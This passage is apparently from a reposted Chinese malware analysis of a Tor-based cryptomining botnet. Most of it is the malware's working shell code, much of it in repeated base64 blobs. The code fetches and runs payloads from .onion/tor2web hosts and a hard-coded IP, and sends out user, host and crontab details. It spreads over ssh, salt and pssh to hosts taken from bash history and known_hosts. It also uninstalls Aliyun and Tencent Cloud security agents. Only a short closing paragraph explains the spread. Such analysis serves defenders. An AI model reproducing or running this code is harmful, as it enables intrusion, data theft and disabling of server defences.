CnM9JCgkYyBodHRwczovLyR7blskKChSQU5ET00lMTEpKV19LyRwIHwgZ3JlcCAtb0UgIlxiKFswLTldezEsM31cLil7M31bMC05XXsxLDN9XGIiIHx0ciAnICcgJ1xuJ3xncmVwIC1FdiBbLl0wfHNvcnQgLXVSfGhlYWQgLW4gMSkKfQoKZmV4ZSgpIHsKZm9yIGkgaW4gLiAkSE9NRSAvdXNyL2JpbiAkZCAvdmFyL3RtcCA7ZG8gZWNobyBleGl0ID4gJGkvaSAmJiBjaG1vZCAreCAkaS9pICYmIGNkICRpICYmIC4vaSAmJiBybSAtZiBpICYmIGJyZWFrO2RvbmUKfQoKdSgpIHsKc29ja3oKZj0vaW50LiQodW5hbWUgLW0pCng9Li8kKGRhdGV8bWQ1c3VtfGN1dCAtZjEgLWQtKQpyPSQoY3VybCAtNGZzU0xrIGNoZWNraXAuYW1hem9uYXdzLmNvbXx8Y3VybCAtNGZzU0xrIGlwLnNiKV8kKHdob2FtaSlfJCh1bmFtZSAtbSlfJCh1bmFtZSAtbilfJChpcCBhfGdyZXAgJ2luZXQgJ3xhd2sgeydwcmludCAkMid9fG1kNXN1bXxhd2sgeydwcmludCAkMSd9KV8kKGNyb250YWIgLWx8YmFzZTY0IC13MCkKJGMgLXggc29ja3M1aDovLyRzOjkwNTAgJHQub25pb24kZiAtbyR4IC1lJHIgfHwgJGMgJDEkZiAtbyR4IC1lJHIKY2htb2QgK3ggJHg7JHg7cm0gLWYgJHgKfQoKZm9yIGggaW4gdG9yMndlYi5pbiB0b3Iyd2ViLml0CmRvCmlmICEgbHMgL3Byb2MvJChoZWFkIC1uIDEgL3RtcC8uWDExLXVuaXgvMDEpL3N0YXR1czsgdGhlbgpmZXhlO3UgJHQuJGgKbHMgL3Byb2MvJChoZWFkIC1uIDEgL3RtcC8uWDExLXVuaXgvMDEpL3N0YXR1cyB8fCAoY2QgL3RtcDt1ICR0LiRoKQpscyAvcHJvYy8kKGhlYWQgLW4gMSAvdG1wLy5YMTEtdW5peC8wMSkvc3RhdHVzIHx8IChjZCAvZGV2L3NobTt1ICR0LiRoKQplbHNlCmJyZWFrCmZpCmRvbmUK|base64 -d|bash'salt '*' cmd.run 'echo blU5V2FnalE4QmVuV1BYdDBvdkUxMnVEOGpCSXR2NgpleGVjICY+L2Rldi9udWxsCmV4cG9ydCBQQVRIPSRQQVRIOiRIT01FOi9iaW46L3NiaW46L3Vzci9iaW46L3Vzci9zYmluOi91c3IvbG9jYWwvYmluOi91c3IvbG9jYWwvc2JpbgoKZD0kKGdyZXAgeDokKGlkIC11KTogL2V0Yy9wYXNzd2R8Y3V0IC1kOiAtZjYpCmM9JChlY2hvICJjdXJsIC00ZnNTTGtBLSAtbTIwMCIpCnQ9JChlY2hvICI1aXhoaWVlem96eHdudmlzb3BneG9iYTZzc2JzcnZkcHhlZHV4YjRqYzZ6eDdzNTZydWZyanphZCIpCgpzb2NreigpIHsKbj0oZG9oLnRoaXMud2ViLmlkIGRvaC5wb3N0LWZhY3R1bS50ayBkbnMuaG9zdHV4Lm5ldCB1bmNlbnNvcmVkLmx1eDEuZG5zLm5peG5ldC54eXogZG5zLnJ1YnlmaXNoLmNuIGRucy50d25pYy50dyBkb2gtZmkuYmxhaGRucy5jb20gZmkuZG9oLmRucy5zbm9weXRhLm9yZyByZXNvbHZlci1ldS5sZWx1eC5maSBkb2gubGkgZG5zLmRpZ2l0YWxlLWdlc2VsbHNjaGFmdC5jaCkKcD0kKGVjaG8gImRucy1xdWVyeT9uYW1lPXJlbGF5LnRvcjJzb2Nrcy5pbiIpCnM9JCgkYyBodHRwczovLyR7blskKChSQU5ET00lMTEpKV19LyRwIHwgZ3JlcCAtb0UgIlxiKFswLTldezEsM31cLil7M31bMC05XXsxLDN9XGIiIHx0ciAnICcgJ1xuJ3xncmVwIC1FdiBbLl0wfHNvcnQgLXVSfGhlYWQgLW4gMSkKfQoKZmV4ZSgpIHsKZm9yIGkgaW4gLiAkSE9NRSAvdXNyL2JpbiAkZCAvdmFyL3RtcCA7ZG8gZWNobyBleGl0ID4gJGkvaSAmJiBjaG1vZCAreCAkaS9pICYmIGNkICRpICYmIC4vaSAmJiBybSAtZiBpICYmIGJyZWFrO2RvbmUKfQoKdSgpIHsKc29ja3oKZj0vaW50LiQodW5hbWUgLW0pCng9Li8kKGRhdGV8bWQ1c3VtfGN1dCAtZjEgLWQtKQpyPSQoY3VybCAtNGZzU0xrIGNoZWNraXAuYW1hem9uYXdzLmNvbXx8Y3VybCAtNGZzU0xrIGlwLnNiKV8kKHdob2FtaSlfJCh1bmFtZSAtbSlfJCh1bmFtZSAtbilfJChpcCBhfGdyZXAgJ2luZXQgJ3xhd2sgeydwcmludCAkMid9fG1kNXN1bXxhd2sgeydwcmludCAkMSd9KV8kKGNyb250YWIgLWx8YmFzZTY0IC13MCkKJGMgLXggc29ja3M1aDovLyRzOjkwNTAgJHQub25pb24kZiAtbyR4IC1lJHIgfHwgJGMgJDEkZiAtbyR4IC1lJHIKY2htb2QgK3ggJHg7JHg7cm0gLWYgJHgKfQoKZm9yIGggaW4gdG9yMndlYi5pbiB0b3Iyd2ViLml0CmRvCmlmICEgbHMgL3Byb2MvJChoZWFkIC1uIDEgL3RtcC8uWDExLXVuaXgvMDEpL3N0YXR1czsgdGhlbgpmZXhlO3UgJHQuJGgKbHMgL3Byb2MvJChoZWFkIC1uIDEgL3RtcC8uWDExLXVuaXgvMDEpL3N0YXR1cyB8fCAoY2QgL3RtcDt1ICR0LiRoKQpscyAvcHJvYy8kKGhlYWQgLW4gMSAvdG1wLy5YMTEtdW5peC8wMSkvc3RhdHVzIHx8IChjZCAvZGV2L3NobTt1ICR0LiRoKQplbHNlCmJyZWFrCmZpCmRvbmUK|base64 -d|bash'pssh 'echo blU5V2FnalE4QmVuV1BYdDBvdkUxMnVEOGpCSXR2NgpleGVjICY+L2Rldi9udWxsCmV4cG9ydCBQQVRIPSRQQVRIOiRIT01FOi9iaW46L3NiaW46L3Vzci9iaW46L3Vzci9zYmluOi91c3IvbG9jYWwvYmluOi91c3IvbG9jYWwvc2JpbgoKZD0kKGdyZXAgeDokKGlkIC11KTogL2V0Yy9wYXNzd2R8Y3V0IC1kOiAtZjYpCmM9JChlY2hvICJjdXJsIC00ZnNTTGtBLSAtbTIwMCIpCnQ9JChlY2hvICI1aXhoaWVlem96eHdudmlzb3BneG9iYTZzc2JzcnZkcHhlZHV4YjRqYzZ6eDdzNTZydWZyanphZCIpCgpzb2NreigpIHsKbj0oZG9oLnRoaXMud2ViLmlkIGRvaC5wb3N0LWZhY3R1bS50ayBkbnMuaG9zdHV4Lm5ldCB1bmNlbnNvcmVkLmx1eDEuZG5zLm5peG5ldC54eXogZG5zLnJ1YnlmaXNoLmNuIGRucy50d25pYy50dyBkb2gtZmkuYmxhaGRucy5jb20gZmkuZG9oLmRucy5zbm9weXRhLm9yZyByZXNvbHZlci1ldS5sZWx1eC5maSBkb2gubGkgZG5zLmRpZ2l0YWxlLWdlc2VsbHNjaGFmdC5jaCkKcD0kKGVjaG8gImRucy1xdWVyeT9uYW1lPXJlbGF5LnRvcjJzb2Nrcy5pbiIpCnM9JCgkYyBodHRwczovLyR7blskKChSQU5ET00lMTEpKV19LyRwIHwgZ3JlcCAtb0UgIlxiKFswLTldezEsM31cLil7M31bMC05XXsxLDN9XGIiIHx0ciAnICcgJ1xuJ3xncmVwIC1FdiBbLl0wfHNvcnQgLXVSfGhlYWQgLW4gMSkKfQoKZmV4ZSgpIHsKZm9yIGkgaW4gLiAkSE9NRSAvdXNyL2JpbiAkZCAvdmFyL3RtcCA7ZG8gZWNobyBleGl0ID4gJGkvaSAmJiBjaG1vZCAreCAkaS9pICYmIGNkICRpICYmIC4vaSAmJiBybSAtZiBpICYmIGJyZWFrO2RvbmUKfQoKdSgpIHsKc29ja3oKZj0vaW50LiQodW5hbWUgLW0pCng9Li8kKGRhdGV8bWQ1c3VtfGN1dCAtZjEgLWQtKQpyPSQoY3VybCAtNGZzU0xrIGNoZWNraXAuYW1hem9uYXdzLmNvbXx8Y3VybCAtNGZzU0xrIGlwLnNiKV8kKHdob2FtaSlfJCh1bmFtZSAtbSlfJCh1bmFtZSAtbilfJChpcCBhfGdyZXAgJ2luZXQgJ3xhd2sgeydwcmludCAkMid9fG1kNXN1bXxhd2sgeydwcmludCAkMSd9KV8kKGNyb250YWIgLWx8YmFzZTY0IC13MCkKJGMgLXggc29ja3M1aDovLyRzOjkwNTAgJHQub25pb24kZiAtbyR4IC1lJHIgfHwgJGMgJDEkZiAtbyR4IC1lJHIKY2htb2QgK3ggJHg7JHg7cm0gLWYgJHgKfQoKZm9yIGggaW4gdG9yMndlYi5pbiB0b3Iyd2ViLml0CmRvCmlmICEgbHMgL3Byb2MvJChoZWFkIC1uIDEgL3RtcC8uWDExLXVuaXgvMDEpL3N0YXR1czsgdGhlbgpmZXhlO3UgJHQuJGgKbHMgL3Byb2MvJChoZWFkIC1uIDEgL3RtcC8uWDExLXVuaXgvMDEpL3N0YXR1cyB8fCAoY2QgL3RtcDt1ICR0LiRoKQpscyAvcHJvYy8kKGhlYWQgLW4gMSAvdG1wLy5YMTEtdW5peC8wMSkvc3RhdHVzIHx8IChjZCAvZGV2L3NobTt1ICR0LiRoKQplbHNlCmJyZWFrCmZpCmRvbmUK|base64 -d|bash'hosts=$(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" ~/.bash_history /etc/hosts ~/.ssh/known_hosts |grep -v ^127.|awk -F: {'print $2'}|sort|uniq)for h in $hosts;do ssh -oBatchMode=yes -oConnectTimeout=5 -oPasswordAuthentication=no -oPubkeyAuthentication=yes -oStrictHostKeyChecking=no -l root $h 'echo blU5V2FnalE4QmVuV1BYdDBvdkUxMnVEOGpCSXR2NgpleGVjICY+L2Rldi9udWxsCmV4cG9ydCBQQVRIPSRQQVRIOiRIT01FOi9iaW46L3NiaW46L3Vzci9iaW46L3Vzci9zYmluOi91c3IvbG9jYWwvYmluOi91c3IvbG9jYWwvc2JpbgoKZD0kKGdyZXAgeDokKGlkIC11KTogL2V0Yy9wYXNzd2R8Y3V0IC1kOiAtZjYpCmM9JChlY2hvICJjdXJsIC00ZnNTTGtBLSAtbTIwMCIpCnQ9JChlY2hvICI1aXhoaWVlem96eHdudmlzb3BneG9iYTZzc2JzcnZkcHhlZHV4YjRqYzZ6eDdzNTZydWZyanphZCIpCgpzb2NreigpIHsKbj0oZG9oLnRoaXMud2ViLmlkIGRvaC5wb3N0LWZhY3R1bS50ayBkbnMuaG9zdHV4Lm5ldCB1bmNlbnNvcmVkLmx1eDEuZG5zLm5peG5ldC54eXogZG5zLnJ1YnlmaXNoLmNuIGRucy50d25pYy50dyBkb2gtZmkuYmxhaGRucy5jb20gZmkuZG9oLmRucy5zbm9weXRhLm9yZyByZXNvbHZlci1ldS5sZWx1eC5maSBkb2gubGkgZG5zLmRpZ2l0YWxlLWdlc2VsbHNjaGFmdC5jaCkKcD0kKGVjaG8gImRucy1xdWVyeT9uYW1lPXJlbGF5LnRvcjJzb2Nrcy5pbiIpCnM9JCgkYyBodHRwczovLyR7blskKChSQU5ET00lMTEpKV19LyRwIHwgZ3JlcCAtb0UgIlxiKFswLTldezEsM31cLil7M31bMC05XXsxLDN9XGIiIHx0ciAnICcgJ1xuJ3xncmVwIC1FdiBbLl0wfHNvcnQgLXVSfGhlYWQgLW4gMSkKfQoKZmV4ZSgpIHsKZm9yIGkgaW4gLiAkSE9NRSAvdXNyL2JpbiAkZCAvdmFyL3RtcCA7ZG8gZWNobyBleGl0ID4gJGkvaSAmJiBjaG1vZCAreCAkaS9pICYmIGNkICRpICYmIC4vaSAmJiBybSAtZiBpICYmIGJyZWFrO2RvbmUKfQoKdSgpIHsKc29ja3oKZj0vaW50LiQodW5hbWUgLW0pCng9Li8kKGRhdGV8bWQ1c3VtfGN1dCAtZjEgLWQtKQpyPSQoY3VybCAtNGZzU0xrIGNoZWNraXAuYW1hem9uYXdzLmNvbXx8Y3VybCAtNGZzU0xrIGlwLnNiKV8kKHdob2FtaSlfJCh1bmFtZSAtbSlfJCh1bmFtZSAtbilfJChpcCBhfGdyZXAgJ2luZXQgJ3xhd2sgeydwcmludCAkMid9fG1kNXN1bXxhd2sgeydwcmludCAkMSd9KV8kKGNyb250YWIgLWx8YmFzZTY0IC13MCkKJGMgLXggc29ja3M1aDovLyRzOjkwNTAgJHQub25pb24kZiAtbyR4IC1lJHIgfHwgJGMgJDEkZiAtbyR4IC1lJHIKY2htb2QgK3ggJHg7JHg7cm0gLWYgJHgKfQoKZm9yIGggaW4gdG9yMndlYi5pbiB0b3Iyd2ViLml0CmRvCmlmICEgbHMgL3Byb2MvJChoZWFkIC1uIDEgL3RtcC8uWDExLXVuaXgvMDEpL3N0YXR1czsgdGhlbgpmZXhlO3UgJHQuJGgKbHMgL3Byb2MvJChoZWFkIC1uIDEgL3RtcC8uWDExLXVuaXgvMDEpL3N0YXR1cyB8fCAoY2QgL3RtcDt1ICR0LiRoKQpscyAvcHJvYy8kKGhlYWQgLW4gMSAvdG1wLy5YMTEtdW5peC8wMSkvc3RhdHVzIHx8IChjZCAvZGV2L3NobTt1ICR0LiRoKQplbHNlCmJyZWFrCmZpCmRvbmUK|base64 -d|bash';done for h in $hosts;do ssh -oBatchMode=yes -oConnectTimeout=5 -oPasswordAuthentication=no -oPubkeyAuthentication=yes -oStrictHostKeyChecking=no -l $USER $h 'echo blU5V2FnalE4QmVuV1BYdDBvdkUxMnVEOGpCSXR2NgpleGVjICY+L2Rldi9udWxsCmV4cG9ydCBQQVRIPSRQQVRIOiRIT01FOi9iaW46L3NiaW46L3Vzci9iaW46L3Vzci9zYmluOi91c3IvbG9jYWwvYmluOi91c3IvbG9jYWwvc2JpbgoKZD0kKGdyZXAgeDokKGlkIC11KTogL2V0Yy9wYXNzd2R8Y3V0IC1kOiAtZjYpCmM9JChlY2hvICJjdXJsIC00ZnNTTGtBLSAtbTIwMCIpCnQ9JChlY2hvICI1aXhoaWVlem96eHdudmlzb3BneG9iYTZzc2JzcnZkcHhlZHV4YjRqYzZ6eDdzNTZydWZyanphZCIpCgpzb2NreigpIHsKbj0oZG9oLnRoaXMud2ViLmlkIGRvaC5wb3N0LWZhY3R1bS50ayBkbnMuaG9zdHV4Lm5ldCB1bmNlbnNvcmVkLmx1eDEuZG5zLm5peG5ldC54eXogZG5zLnJ1YnlmaXNoLmNuIGRucy50d25pYy50dyBkb2gtZmkuYmxhaGRucy5jb20gZmkuZG9oLmRucy5zbm9weXRhLm9yZyByZXNvbHZlci1ldS5sZWx1eC5maSBkb2gubGkgZG5zLmRpZ2l0YWxlLWdlc2VsbHNjaGFmdC5jaCkKcD0kKGVjaG8gImRucy1xdWVyeT9uYW1lPXJlbGF5LnRvcjJzb2Nrcy5pbiIpCnM9JCgkYyBodHRwczovLyR7blskKChSQU5ET00lMTEpKV19LyRwIHwgZ3JlcCAtb0UgIlxiKFswLTldezEsM31cLil7M31bMC05XXsxLDN9XGIiIHx0ciAnICcgJ1xuJ3xncmVwIC1FdiBbLl0wfHNvcnQgLXVSfGhlYWQgLW4gMSkKfQoKZmV4ZSgpIHsKZm9yIGkgaW4gLiAkSE9NRSAvdXNyL2JpbiAkZCAvdmFyL3RtcCA7ZG8gZWNobyBleGl0ID4gJGkvaSAmJiBjaG1vZCAreCAkaS9pICYmIGNkICRpICYmIC4vaSAmJiBybSAtZiBpICYmIGJyZWFrO2RvbmUKfQoKdSgpIHsKc29ja3oKZj0vaW50LiQodW5hbWUgLW0pCng9Li8kKGRhdGV8bWQ1c3VtfGN1dCAtZjEgLWQtKQpyPSQoY3VybCAtNGZzU0xrIGNoZWNraXAuYW1hem9uYXdzLmNvbXx8Y3VybCAtNGZzU0xrIGlwLnNiKV8kKHdob2FtaSlfJCh1bmFtZSAtbSlfJCh1bmFtZSAtbilfJChpcCBhfGdyZXAgJ2luZXQgJ3xhd2sgeydwcmludCAkMid9fG1kNXN1bXxhd2sgeydwcmludCAkMSd9KV8kKGNyb250YWIgLWx8YmFzZTY0IC13MCkKJGMgLXggc29ja3M1aDovLyRzOjkwNTAgJHQub25pb24kZiAtbyR4IC1lJHIgfHwgJGMgJDEkZiAtbyR4IC1lJHIKY2htb2QgK3ggJHg7JHg7cm0gLWYgJHgKfQoKZm9yIGggaW4gdG9yMndlYi5pbiB0b3Iyd2ViLml0CmRvCmlmICEgbHMgL3Byb2MvJChoZWFkIC1uIDEgL3RtcC8uWDExLXVuaXgvMDEpL3N0YXR1czsgdGhlbgpmZXhlO3UgJHQuJGgKbHMgL3Byb2MvJChoZWFkIC1uIDEgL3RtcC8uWDExLXVuaXgvMDEpL3N0YXR1cyB8fCAoY2QgL3RtcDt1ICR0LiRoKQpscyAvcHJvYy8kKGhlYWQgLW4gMSAvdG1wLy5YMTEtdW5peC8wMSkvc3RhdHVzIHx8IChjZCAvZGV2L3NobTt1ICR0LiRoKQplbHNlCmJyZWFrCmZpCmRvbmUK|base64 -d|bash';done}ibot() {f=/botr=$(curl -4fsSLk ip.sb||wget -4qO- ip.sb||curl -4fsSLk checkip.amazonaws.com)_$(whoami)_$(uname -m)_$(uname -n)_$(crontab -l|base64 -w0)$c -x socks5h://$s:9050 -e$r $t.onion$f || $c -e$r $1$f}iscn() {pkill -9 -f tracepathf=/trcx=./$(date|md5sum|cut -f1 -d-)$c -x socks5h://$s:9050 $t.onion$f -o$x || $c $1$f -o$xchmod +x $x;$x;rm -f $x}sockz
fexe
isys
issh &
ibot $t.tor2web.in || ibot $t.tor2web.it
iscn $t.tor2web.in || iscn $t.tor2web.it
isys() { echo ZnVuY3Rpb24ga3VybCgpIHsKICByZWFkIHByb3RvIHNlcnZlciBwYXRoIDw8PCQoZWNobyAkezEvLy8vIH0pCiAgRE9DPS8ke3BhdGgvLyAvL30KICBIT1NUPSR7c2VydmVyLy86Kn0KICBQT1JUPSR7c2VydmVyLy8qOnKICBbWyB4IiR7SE9TVH0iID09IHgiJHtQT1JUfSIgXV0gJiYgUE9SVD04MAoKICBleGVjIDM8Pi9kZXYvdGNwLyR7SE9TVH0vJFBPUlQKICBlY2hvIC1lbiAiR0VUICR7RE9DfSBIVFRQLzEuMFxyXG5Ib3N0OiAke0hPU1R9XHJcblxyXG4iID4mMwogICh3aGlsZSByZWFkIGxpbmU7IGRvCiAgIFtbICIkbGluZSIgPT0gJCdccicgXV0gJiYgYnJlYWsKICBkb25lICYmIGNhdCkgPCYzCiAgZXhlYyAzPiYtCn0KCnJtIC1mICRIT01FL3NzCmN1cmwgLVYgfHwgd2dldCAtcSBodHRwczovL2dpdGh1Yi5jb20vbW9wYXJpc3RoZWJlc3Qvc3RhdGljLWN1cmwvcmVsZWFzZXMvZG93bmxvYWQvdjcuNzUuMC9jdXJsLWFtZDY0IC1PICRIT01FL2N1cmw7Y2htb2QgK3ggJEhPTUUvY3VybApjdXJsIC1WIHx8IGt1cmwgaHR0cDovLzEzOS41OS4xNTAuNzo0NDMvY3VybCA+ICRIT01FL2N1cmw7Y2htb2QgK3ggJEhPTUUvY3VybApzcyAtdiAgIHx8IGt1cmwgaHR0cDovLzEzOS41OS4xNTAuNzo0NDMvc3MgICA+ICRIT01FL3NzO2NobW9kICt4ICRIT01FL3NzCnNzIC12ICAgfHwgY3VybCAtcyBodHRwOi8vMTM5LjU5LjE1MC43OjQ0My9zcyAtbyAkSE9NRS9zcztjaG1vZCAreCAkSE9NRS9zcwpwcyAgICAgIHx8IGN1cmwgLXMgaHR0cDovLzEzOS41OS4xNTAuNzo0NDMvcHMgLW8gJEhPTUUvcHM7Y2htb2QgK3ggJEhPTUUvcHMK|base64 -d|bash
crontab -l || yum -y install cron
crontab -l || yum -y install cronie
crontab -l || apt-get update && apt-get -y install cron
/usr/local/share/assist-daemon/assist_daemon --stop/usr/local/share/assist-daemon/assist_daemon --delete/usr/local/qcloud/monitor/barad/admin/uninstall.sh
/usr/local/qcloud/stargate/admin/uninstall.sh
/usr/local/qcloud/YunJing/uninst.sh
/etc/init.d/aegis uninstall
systemctl stop aliyun
systemctl disable aliyun
systemctl start cron
systemctl enable cron
systemctl start crond
systemctl enable crondrm -rf /usr/loca/qcloud/ /usr/local/aegis/ /usr/local/share/assist-daemon/ /usr/local/share/aliyun-assist/ /usr/sbin/aliyun-service /usr/sbin/aliyun_installer /etc/systemd/system/aliyun.service}
issh函数通过 ssh横向移动。如果机器上有已经配置好的 ansible、pssh、salt、knife 等自动化运维工具,该恶意程序还会尝试利用他们进行横向移动。除此之外,攻击者还从 bash 的历史 ssh 记录里面尝试登录远程设备。内容来源:https://les1ie.com/2021/07/12/tor-miner/热文推荐
文章来源: http://mp.weixin.qq.com/s?__biz=MzUyMTA0MjQ4NA==&mid=2247542118&idx=2&sn=e4717e745c1593cbae9fae4077fa5ce0&chksm=f9e34a3dce94c32b06abcd79703135d2e0940922f3bef689855eff9667eb6759f82666c17aad#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh